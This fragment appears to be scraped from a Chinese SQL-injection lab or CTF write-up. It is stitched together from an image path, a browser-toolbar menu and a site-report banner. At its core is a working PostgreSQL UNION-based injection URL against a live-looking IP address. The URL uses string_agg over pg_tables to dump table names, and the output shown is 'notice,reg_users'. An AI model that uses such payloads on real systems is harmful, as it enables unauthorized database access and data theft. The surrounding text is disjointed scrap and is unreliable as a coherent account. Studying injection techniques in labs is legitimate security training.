 http://124.70.71.251:42310/new_list.php?id=-1 union select '1',string_agg(tablename, ','),'3','4' from pg_tables WHERE schemaname IN ('public') --
用sttring_agg函数爆出所有表名
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Services Risk Rating Since: New Site Rank: 107025 Site Report [CN] Huawei Public Cloud Service (Huawei Software Technologies Ltd.Co)
notice,reg_users
3